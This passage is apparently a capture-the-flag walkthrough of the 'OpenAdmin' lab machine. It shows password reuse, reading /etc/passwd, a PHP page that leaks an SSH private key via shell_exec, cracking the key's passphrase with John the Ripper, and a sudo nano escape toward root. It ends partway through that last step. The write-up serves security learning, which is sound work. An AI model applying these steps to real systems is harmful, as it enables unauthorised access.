 database settings
database settings
1
n1nj4W4rri0R!
Bingo! The database credentials. First of all, every time we come across a password, the first thing we have to do is to test it on the other services, as it is very common for passwords to be reused (passwords must disappear as soon as possible).
1
cat /etc/passwd
1
2
3
4
5
6
joanna@openadmin:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
(...)
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
 ssh as jimmy
ssh as jimmy
It worked! Probably jimmy has configured the site and reused your password (you are fired).
Moving to joanna
We continue the privilege escalation now as user jimmy. We continue to probe from the web root, which is normally in /var/www but can be configured anywhere.
1
2
3
4
5
6
7
jimmy@openadmin:/var/www$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Nov 22 2019 .
drwxr-xr-x 14 root root 4096 Nov 21 2019 ..
drwxr-xr-x 6 www-data www-data 4096 Nov 22 2019 html
drwxrwx--- 2 jimmy internal 4096 Nov 23 2019 internal
lrwxrwxrwx 1 www-data www-data 12 Nov 21 2019 ona -> /opt/ona/www
Let’s understand the structure of directories.
html-> Contains the html of the static webs we have seen before.ona-> Is a link to /opt/ona/www which is where the OpenNetAdmin website is located.internal-> ? What is this?
Internal will mean that there is a website only accessible on the local loop? Oh wait…
 internal web server
internal web server
We see that there is a service on a non-standard port that could be the website we are looking at in the webroot. We can check it in the apache configuration site.
 apache config
apache config
Well, what’s on this internal website? Since we have access to the source code, let’s inspect it.
1
jimmy@openadmin:/var/www/internal$ cat main.php
1
2
3
4
5
6
7
8
9
10
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
Wait wait, at what point do you show a private key over the web?
1
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
 id_rsa
id_rsa
Great, we have a private key to surely be able to log in via ssh as Joanna, since it was in her home. But if we look closely, this key is password protected, so we first have to extract the password hash and crack it. To do this we will use JohnTheRipper.
 john
john
1
bloodninjas
Great, the password was in the dictionary, so now we can use the private key.
 ssh as joanna
ssh as joanna
Root
We are in the final stage of this machine, the escalation of privileges to root. To do this, now that we are joanna we have to start over with the whole methodology of enumerating potential privilege escalation paths. One of them, one of the most common and already used in the previous post, is to see what privileges we have with sudo.
1
sudo -l
1
2
3
4
5
6
7
Matching Defaults entries for joanna on openadmin:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
It looks good. We have the privilege to run nano on a certain file as root without providing a password. We are going to go to a well-known binary file abuse site. It is GTFObins.
 gtfobins
gtfobins
1
sudo /bin/nano /opt/priv
Of course, since we have nano open as root, we can use it as root, and one of the functionalities there is to execute commands at system level. And if we tell it to execute a sh and then redirect the command outputs….
 nano
nano
